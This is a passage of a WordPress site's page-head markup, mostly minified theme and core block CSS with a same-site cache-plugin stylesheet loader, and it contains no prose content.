15px;border:none!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px;text-decoration:none}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.clearfix:before,.clearfix:after,.site-container:before,.site-container:after,.container:before,.container:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-main:before,.site-main:after{display:table;content:""}.clearfix:after,.site-container:after,.container:after,.site-header:after,.site-content:after,.site-main:after{clear:both}.widget{margin:0 0 30px;font-size:14px}.widget:before,.widget:after{display:table;content:""}.widget:after{clear:both}.widget-title{margin:0;margin-bottom:9px;padding-bottom:9px;border-bottom:1px dotted #ccc;font-size:14px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:0 0;text-indent:-99999px}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry-image{margin:5px auto 20px auto}.entry-header .entry-image{width:100%}.updated:not(.published){display:none}#cancel-comment-reply-link{color:red;font-size:14px;text-transform:uppercase}.comment-form label{color:#999;font-size:14px}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label{display:none}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgba(255,255,255,.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid rgba(255,255,255,.1);text-align:left}.main-navigation li:last-child{border:none}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:0 0!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999!important;line-height:45px}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transform:translateX(0px);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-toggle,.menu-minicart{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}}@media (max-width:768px){.site-content .content-area{float:none;width:100%}.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.site-header{margin-top:0;margin-bottom:0}.site-header,.site-branding,.site-inner,.main-navigation{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{padding-right:0;padding-left:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}}#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}svg{width:1em;height:1em;fill:currentColor;display:inline-block;vertical-align:middle;margin-top:-2px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.distributorbangunan.com/wp-content/litespeed/ucss/482ae3a67cf69f1d2a53e513a07d8b11.css?ver=adbe2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-button-inline-css' type='text/css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-buttons-inline-css' type='text/css'>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/buttons/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/social-links/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 